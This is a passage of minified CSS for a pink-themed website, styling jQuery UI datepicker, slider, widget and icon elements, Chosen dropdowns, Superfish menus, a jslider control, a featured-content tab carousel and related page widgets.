table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em}.ui-datepicker th{padding:.7em .3em;text-align:center;font-weight:700;border:0}.ui-datepicker td{border:0;padding:1px}.ui-datepicker td a,.ui-datepicker td span{display:block;padding:.2em;text-align:right;text-decoration:none}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em;width:auto;overflow:visible}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.ui-datepicker.ui-datepicker-multi{width:auto}.ui-datepicker-multi .ui-datepicker-group{float:left}.ui-datepicker-multi .ui-datepicker-group table{width:95%;margin:0 auto .4em}.ui-datepicker-multi-2 .ui-datepicker-group{width:50%}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.ui-datepicker-row-break{clear:both;width:100%;font-size:0}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,.ui-datepicker-rtl .ui-datepicker-group{float:right}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-datepicker-cover{position:absolute;z-index:-1;filter:mask();top:-4px;left:-4px;width:200px;height:200px}.ui-slider{position:relative;text-align:left}.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1.2em;height:1.2em;cursor:default}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0}.ui-slider-horizontal{height:.8em}.ui-slider-horizontal .ui-slider-handle{top:-.3em;margin-left:-.6em}.ui-slider-horizontal .ui-slider-range{top:0;height:100%}.ui-slider-horizontal .ui-slider-range-min{left:0}.ui-slider-horizontal .ui-slider-range-max{right:0}.ui-slider-vertical{width:.8em;height:100px}.ui-slider-vertical .ui-slider-handle{left:-.3em;margin-left:0;margin-bottom:-.6em}.ui-slider-vertical .ui-slider-range{left:0;width:100%}.ui-slider-vertical .ui-slider-range-min{bottom:0}.ui-slider-vertical .ui-slider-range-max{top:0}.ui-widget{font-family:Arial,sans-serif;font-size:.8em}.ui-widget .ui-widget{font-size:.8em}.ui-widget button,.ui-widget input,.ui-widget select,.ui-widget textarea{font-family:Arial,sans-serif;font-size:1em}.ui-widget-content{border:1px solid #aaa;background:#fff url(../img/ui-bg_flat_75_ffffff_40x100.png) 50% 50% repeat-x;color:#222}.ui-widget-content a{color:#222}.ui-widget-header{border:1px solid #b7378c;background:#b7378c url(../img/ui-bg_flat_75_b7378c_40x100.png) 50% 50% repeat-x;color:#fff;font-weight:700}.ui-widget-header a{color:#fff}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{border:1px solid #ccc;background:#ddd3e2;font-weight:700;color:#555}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited{color:#555;text-decoration:none}.ui-state-focus,.ui-state-hover,.ui-widget-content .ui-state-focus,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-focus,.ui-widget-header .ui-state-hover{border:1px solid #b7378c;background:#b7378c url(../img/ui-bg_flat_75_b7378c_40x100.png) 50% 50% repeat-x;font-weight:700;color:#fff}.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited{color:#fff;text-decoration:none}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active{border:1px solid #aaa;background:#fff url(../img/ui-bg_glass_65_ffffff_1x400.png) 50% 50% repeat-x;font-weight:700;color:#212121}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#212121;text-decoration:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #b7378c;background:#fff url(../img/ui-bg_flat_55_ffffff_40x100.png) 50% 50% repeat-x;color:#363636}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#363636}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #cd0a0a;background:#fef1ec url(../img/ui-bg_glass_95_fef1ec_1x400.png) 50% 50% repeat-x;color:#cd0a0a}.ui-state-error a,.ui-state-error-text,.ui-widget-content .ui-state-error a,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error a,.ui-widget-header .ui-state-error-text{color:#cd0a0a}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:700}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:alpha(opacity=70);font-weight:400}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:alpha(opacity=35);background-image:none}.ui-state-disabled .ui-icon{filter:alpha(opacity=35)}.ui-icon{width:16px;height:16px;background-image:url(../img/ui-icons_222222_256x240.png)}.ui-widget-content .ui-icon{background-image:url(../img/ui-icons_222222_256x240.png)}.ui-widget-header .ui-icon{background-image:url(../img/ui-icons_ffffff_256x240.png)}.ui-state-default .ui-icon{background-image:url(../img/ui-icons_888888_256x240.png);float:right}.ui-state-focus .ui-icon,.ui-state-hover .ui-icon{background-image:url(../img/ui-icons_f2b6dd_256x240.png)}.ui-state-active .ui-icon{background-image:url(../img/ui-icons_454545_256x240.png)}.ui-state-highlight .ui-icon{background-image:url(../img/ui-icons_2e83ff_256x240.png)}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url(../img/ui-icons_cd0a0a_256x240.png)}.ui-icon-carat-1-n{background-position:0 0}.ui-icon-carat-1-ne{background-position:-16px 0}.ui-icon-carat-1-e{background-position:-32px 0}.ui-icon-carat-1-se{background-position:-48px 0}.ui-icon-carat-1-s{background-position:-64px 0}.ui-icon-carat-1-sw{background-position:-80px 0}.ui-icon-carat-1-w{background-position:-96px 0}.ui-icon-carat-1-nw{background-position:-112px 0}.ui-icon-carat-2-n-s{background-position:-128px 0}.ui-icon-carat-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-64px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-64px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:0 -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-on{background-position:-96px -144px}.ui-icon-radio-off{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-first,.ui-icon-seek-start{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-corner-all,.ui-corner-left,.ui-corner-tl,.ui-corner-top{-moz-border-radius-topleft:0;-webkit-border-top-left-radius:0;-khtml-border-top-left-radius:0;border-top-left-radius:0}.ui-corner-all,.ui-corner-right,.ui-corner-top,.ui-corner-tr{-moz-border-radius-topright:0;-webkit-border-top-right-radius:0;-khtml-border-top-right-radius:0;border-top-right-radius:0}.ui-corner-all,.ui-corner-bl,.ui-corner-bottom,.ui-corner-left{-moz-border-radius-bottomleft:0;-webkit-border-bottom-left-radius:0;-khtml-border-bottom-left-radius:0;border-bottom-left-radius:0}.ui-corner-all,.ui-corner-bottom,.ui-corner-br,.ui-corner-right{-moz-border-radius-bottomright:0;-webkit-border-bottom-right-radius:0;-khtml-border-bottom-right-radius:0;border-bottom-right-radius:0}.ui-widget-overlay{background:#aaa url(../img/ui-bg_flat_0_aaaaaa_40x100.png) 50% 50% repeat-x;opacity:.3;filter:alpha(opacity=30)}.ui-widget-shadow{margin:-8px 0 0 -8px;padding:8px;background:#aaa url(../img/ui-bg_flat_0_aaaaaa_40x100.png) 50% 50% repeat-x;opacity:.3;filter:alpha(opacity=30);-moz-border-radius:8px;-khtml-border-radius:8px;-webkit-border-radius:8px;border-radius:8px}.chzn-container{position:relative;display:inline-block;zoom:1;*display:inline}.chzn-container .chzn-drop{background:#fff;border:1px solid #aaa;border-top:0;position:absolute;top:29px;left:0;z-index:1010}.chzn-container-single .chzn-single{background:#fff;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;display:block;overflow:hidden;white-space:nowrap;position:relative;height:23px;line-height:24px;padding:0 0 0 8px;color:#444;text-decoration:none}.chzn-container-single .chzn-default{color:#999}.chzn-container-single .chzn-single span{margin-right:26px;display:block;overflow:hidden;white-space:nowrap;-o-text-overflow:ellipsis;-ms-text-overflow:ellipsis;text-overflow:ellipsis}.chzn-container-single .chzn-single abbr{display:block;position:absolute;right:26px;top:6px;width:12px;height:12px;font-size:1px;background:url(chosen-sprite.png) -42px 1px no-repeat}.chzn-container-single .chzn-single abbr:hover,.chzn-container-single.chzn-disabled .chzn-single abbr:hover{background-position:-42px -10px}.chzn-container-single .chzn-single div{position:absolute;right:0;top:0;display:block;height:100%;width:18px}.chzn-container-single .chzn-single div b{background:url(../img/chosen-sprite.png) no-repeat 0 10px;display:block;width:100%;height:100%}.chzn-container-single .chzn-search{padding:3px 4px;position:relative;margin:0;white-space:nowrap;z-index:1010}.chzn-container-single .chzn-search input{background:#fff url(../img/chosen-sprite.png) no-repeat 100% -20px;margin:1px 0;padding:4px 20px 4px 5px;outline:0;border:1px solid #aaa;font-family:sans-serif;font-size:1em}.chzn-container-single .chzn-drop{-webkit-border-radius:0 0 2px 2px;-moz-border-radius:0 0 2px 2px;border-radius:0 0 2px 2px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box}.chzn-container-single-nosearch .chzn-search input{position:absolute;left:-9000px}.chzn-container-multi .chzn-choices{background-color:#fff;border:1px solid #ccc;margin:0;padding:0;cursor:text;overflow:hidden;height:auto!important;height:1%;position:relative}.chzn-container-multi .chzn-choices li{float:left;list-style:none}.chzn-container-multi .chzn-choices .search-field{white-space:nowrap;margin:0;padding:0}.chzn-container-multi .chzn-choices .search-field input{background:transparent!important;border:0!important;font-family:sans-serif;font-size:100%;height:15px;padding:5px;margin:1px 0;outline:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.chzn-container-multi .chzn-choices .search-choice{-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;background-color:#e4e4e4;color:#333;border:1px solid #ccc;line-height:13px;padding:3px 20px 3px 5px;margin:3px 0 3px 5px;position:relative;cursor:default}.chzn-container-multi .chzn-choices .search-choice.search-choice-disabled{background-color:#e4e4e4;color:#666;border:1px solid #ccc;padding-right:5px}.chzn-container-multi .chzn-choices .search-choice-focus{background:#d4d4d4}.chzn-container-multi .chzn-choices .search-choice .search-choice-close{display:block;position:absolute;right:3px;top:4px;width:12px;height:12px;font-size:1px;background:url(../img/chosen-sprite.png) -42px 1px no-repeat}.chzn-container-multi .chzn-choices .search-choice .search-choice-close:hover,.chzn-container-multi .chzn-choices .search-choice-focus .search-choice-close{background-position:-42px -10px}.chzn-container .chzn-results{margin:0 4px 4px 0;padding:0 0 0 4px;position:relative;overflow-x:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch}.chzn-container-multi .chzn-results{margin:-1px 0 0;padding:0}.chzn-container .chzn-results li{display:none;line-height:15px;padding:5px 6px;margin:0;list-style:none}.chzn-container .chzn-results .active-result{cursor:pointer;display:list-item}.chzn-container .chzn-results .highlighted{background-color:#b7378c;color:#fff}.chzn-container .chzn-results li em{background:#feffde;font-style:normal}.chzn-container .chzn-results .highlighted em{background:0 0}.chzn-container .chzn-results .no-results{background:#f4f4f4;display:list-item}.chzn-container .chzn-results .group-result{cursor:default;color:#999;font-weight:700}.chzn-container .chzn-results .group-option{padding-left:15px}.chzn-container-multi .chzn-drop .result-selected{display:none}.chzn-container .chzn-results-scroll{background:#fff;margin:0 4px;position:absolute;text-align:center;width:321px;z-index:1}.chzn-container .chzn-results-scroll span{display:inline-block;height:17px;text-indent:-5000px;width:9px}.chzn-container .chzn-results-scroll-down{bottom:0}.chzn-container .chzn-results-scroll-down span{background:url(chosen-sprite.png) no-repeat -4px -3px}.chzn-container .chzn-results-scroll-up span{background:url(chosen-sprite.png) no-repeat -22px -3px}.chzn-container-active .chzn-single{border:1px solid #ccc}.chzn-container-active .chzn-single-with-drop{border:1px solid #ccc;box-shadow:0 1px 0 #fff inset;-webkit-border-bottom-left-radius:0;-webkit-border-bottom-right-radius:0;-moz-border-radius-bottomleft:0;-moz-border-radius-bottomright:0;border-bottom-left-radius:0;border-bottom-right-radius:0}.chzn-container-active .chzn-single-with-drop div{background:0 0;border-left:0}.chzn-container-active .chzn-single-with-drop div b{background-position:-18px 5px}.chzn-container-active .chzn-choices{border:1px solid #5897fb}.chzn-container-active .chzn-choices .search-field input{color:#111!important}.chzn-disabled{cursor:default;opacity:.5!important}.chzn-disabled .chzn-choices .search-choice .search-choice-close,.chzn-disabled .chzn-single{cursor:default}.chzn-rtl{text-align:right}.chzn-rtl .chzn-single{padding:0 8px 0 0;overflow:visible}.chzn-rtl .chzn-single span{margin-left:26px;margin-right:0;direction:rtl}.chzn-rtl .chzn-single div{left:3px;right:auto}.chzn-rtl .chzn-single abbr{left:26px;right:auto}.chzn-rtl .chzn-choices .search-field input{direction:rtl}.chzn-rtl .chzn-choices li{float:right}.chzn-rtl .chzn-choices .search-choice{padding:3px 5px 3px 19px;margin:3px 5px 3px 0}.chzn-rtl .chzn-choices .search-choice .search-choice-close{left:4px;right:auto}.chzn-rtl.chzn-container-single .chzn-results{margin:0 0 4px 4px;padding:0 4px 0 0}.chzn-rtl .chzn-results .group-option{padding-left:0;padding-right:15px}.chzn-rtl.chzn-container-active .chzn-single-with-drop div{border-right:0}.chzn-rtl .chzn-search input{background:#fff url(../img/chosen-sprite.png) no-repeat -30px -20px;padding:4px 5px 4px 20px;direction:rtl}.chzn-container-single.chzn-rtl .chzn-single div b{background-position:6px 2px}.chzn-container-single.chzn-rtl .chzn-single-with-drop div b{background-position:-12px 2px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-resolution:144dpi){.chzn-container .chzn-results-scroll-down span,.chzn-container .chzn-results-scroll-up span,.chzn-container-multi .chzn-choices .search-choice .search-choice-close,.chzn-container-single .chzn-search input,.chzn-container-single .chzn-single abbr,.chzn-container-single .chzn-single div b,.chzn-rtl .chzn-search input{background-image:url(../img/chosen-sprite@2x.png)!important;background-repeat:no-repeat!important;background-size:52px 37px!important}}.chzn-single{padding:10px 5px!important}.chzn-container .chzn-results{max-height:100px!important}.sf-menu,.sf-menu *{margin:0;padding:0;list-style:none}.sf-menu{line-height:1}.sf-menu ul{position:absolute;top:-999em;width:10em}.sf-menu ul li{width:100%}.sf-menu li:hover{visibility:inherit}.sf-menu li{float:left;position:relative}.sf-menu a{display:block;position:relative}.sf-menu li.sfHover ul,.sf-menu li:hover ul{left:0;top:2.5em;z-index:99}ul.sf-menu li.sfHover li ul,ul.sf-menu li:hover li ul{top:-999em}ul.sf-menu li li.sfHover ul,ul.sf-menu li li:hover ul{left:10em;top:0}ul.sf-menu li li.sfHover li ul,ul.sf-menu li li:hover li ul{top:-999em}ul.sf-menu li li li.sfHover ul,ul.sf-menu li li li:hover ul{left:10em;top:0}.sf-menu{float:left;margin-bottom:1em}.sf-menu ul{box-shadow:2px 2px 6px rgba(0,0,0,.2)}.sf-menu a{border-left:1px solid #fff;border-top:1px solid #cfdeff;padding:.75em 1em;text-decoration:none}.sf-menu a,.sf-menu a:visited{color:#13a}.sf-menu li{background:#bdd2ff}.sf-menu li li{background:#aabde6}.sf-menu li li li{background:#9aaedb}.sf-menu a:active,.sf-menu a:focus,.sf-menu a:hover,.sf-menu li.sfHover,.sf-menu li:hover{background:#cfdeff;outline:0}.sf-menu a.sf-with-ul{padding-right:2.25em;min-width:1px}.sf-sub-indicator{position:absolute;display:block;right:.75em;top:1.05em;width:10px;height:10px;text-indent:-999em;overflow:hidden;background:url(../images/arrows-ffffff.png) no-repeat -10px -100px}a>.sf-sub-indicator{top:.8em;background-position:0 -100px}a:active>.sf-sub-indicator,a:focus>.sf-sub-indicator,a:hover>.sf-sub-indicator,li.sfHover>a>.sf-sub-indicator,li:hover>a>.sf-sub-indicator{background-position:-10px -100px}.sf-menu ul .sf-sub-indicator{background-position:-10px 0}.sf-menu ul a>.sf-sub-indicator{background-position:0 0}.sf-menu ul a:active>.sf-sub-indicator,.sf-menu ul a:focus>.sf-sub-indicator,.sf-menu ul a:hover>.sf-sub-indicator,.sf-menu ul li.sfHover>a>.sf-sub-indicator,.sf-menu ul li:hover>a>.sf-sub-indicator{background-position:-10px 0}.jslider_plastic .jslider-bg i,.jslider_plastic .jslider-pointer{background-image:url(../img/jslider.plastic.png)}.jslider{display:block;width:95%;height:1em;position:relative;top:.6em;font-family:Arial,sans-serif}.jslider table{border-collapse:collapse;border:0}.jslider td,.jslider th{padding:0;vertical-align:top;text-align:left;border:0}.jslider table,.jslider table tr,.jslider table tr td{width:100%;vertical-align:top}.jslider .jslider-bg{position:relative}.jslider .jslider-bg i{height:5px;position:absolute;font-size:0;top:0}.jslider .jslider-bg .l{width:10%;background-position:0 0;left:0}.jslider .jslider-bg .f{width:80%;left:10%;background-repeat:repeat-x;background-position:0 -20px}.jslider .jslider-bg .r{width:10%;left:90%;background-position:right 0}.jslider .jslider-bg .v{position:absolute;width:60%;left:20%;top:0;height:5px;background-repeat:repeat-x;background-position:0 -40px}.jslider .jslider-pointer{width:13px;height:15px;background-position:0 -60px;position:absolute;left:20%;top:-4px;margin-left:-6px;cursor:pointer;cursor:hand}.jslider .jslider-pointer-hover{background-position:-20px -60px}.jslider .jslider-pointer-to{left:80%}.jslider .jslider-label{color:#b6338e;position:absolute;top:10px;left:0}.jslider .jslider-label-to{left:auto;right:23px}.jslider .jslider-value{position:absolute;top:15px;left:20%;color:#b6338e;line-height:2px}.jslider .jslider-value-to{left:80%}.jslider .jslider-label small,.jslider .jslider-value small{position:relative;top:-.4em}.jslider .jslider-scale{position:relative;top:9px}.jslider .jslider-scale span{position:absolute;height:5px;border-left:1px solid #999;font-size:0}.jslider .jslider-scale ins{font-size:9px;text-decoration:none;position:absolute;left:0;top:5px;color:#999}.jslider-limitless .jslider-label,.jslider-single .jslider-bg .v,.jslider-single .jslider-pointer-to,.jslider-single .jslider-value-to{display:none}#featured{background:none repeat scroll 0 0 #fff;border:1px solid #f2b0db;height:340px;overflow:hidden;position:relative;width:940px}#featured ul.ui-tabs-nav{height:340px;list-style:none outside none;margin:0;overflow:hidden;padding:0;position:absolute;right:0;top:0;width:276px;z-index:10}#featured ul.ui-tabs-nav li{color:#666;font-size:12px;padding:0 0 0 15px}#featured ul.ui-tabs-nav li img{float:left;height:80px;margin:11px;width:80px}#featured ul.ui-tabs-nav li span{font-size:1em;line-height:18px}#featured ul.ui-tabs-nav li span.ui-item-title{color:#59023c;font-weight:700;font-size:1.1em}#featured ul.ui-tabs-nav li span.ui-item-desc{color:#59023c;font-size:1.1em}#featured li.ui-tabs-nav-item a{background:none repeat scroll 0 0 #f2afdb;color:#333;display:block;height:113px;line-height:20px;outline:medium none;padding:3px 5px 0 0;text-decoration:none;border:1px solid #d484b9;border-left:0;border-right:0;border-bottom:0}#featured ul.ui-tabs-nav #nav-fragment-1 a{border-top:0}#featured li.ui-tabs-nav-item a:hover{background:#e092b1}#featured li.ui-tabs-active,#featured li.ui-tabs-selected{background:url(../img/selected-item.png) left no-repeat;border-right:0;border-left:0}#featured ul.ui-tabs-nav li.ui-tabs-active a,#featured ul.ui-tabs-nav li.ui-tabs-selected a{background:#e092b1;border:1px solid #d484b9;border-left:0}#featured .ui-tabs-panel{width:680px;height:340px;background:#999;position:relative}#featured .ui-tabs-panel img{width:680px;height:340px}#featured .ui-tabs-panel .info{position:absolute;bottom:0;left:0;height:88px;background:url(../img/transparent-bg.png);margin:10px 20px}#featured .ui-tabs-panel .info a.hideshow{position:absolute;font-size:11px;color:#f0f0f0;right:10px;top:-20px;line-height:20px;margin:0;outline:0;background:#333}#featured .info h2{font-size:1.2em;color:#fff;padding:5px;margin:0;font-weight:700;overflow:hidden}#featured .info p{margin:0 5px;font-size:1em;line-height:15px;color:#f0f0f0}#featured .info a{text-decoration:none;color:#fff}#featured .info a:hover{text-decoration:underline}#featured .ui-tabs-hide{display:none}.ias_trigger{width:100%}.ias_trigger a{padding:4px 50px;color:#333;text-decoration:none;display:block;background:#f1F1F1;border:0;border-bottom:3px solid #ccc}.ias_trigger a:hover{background:#666;border-bottom-color:#ccc}.als-container{position:relative;width:100%;margin:0 auto;z-index:0}.als-viewport{position:relative;overflow:hidden;margin:0 auto}.als-wrapper{position:relative;list-style:none}.als-item{position:relative;display:block;text-align:center;cursor:pointer;float:left}.als-next,.als-prev{position:absolute;cursor:pointer;clear:both}#als-slider{margin:40px auto}#als-slider .als-item{margin:0 5px;padding:4px 0;min-height:120px;min-width:100px;text-align:center}#als-slider .als-item img{display:block;margin:0 auto;vertical-align:middle}#als-slider .als-next,#als-slider .als-prev{top:40px}#als-slider .als-prev{left:-10px}#als-slider .als-next{right:-10px}.fancybox-image,.fancybox-inner,.fancybox-nav,.fancybox-nav span,.fancybox-outer,.fancybox-skin,.fancybox-tmp,.fancybox-wrap,.fancybox-wrap iframe,.fancybox-wrap 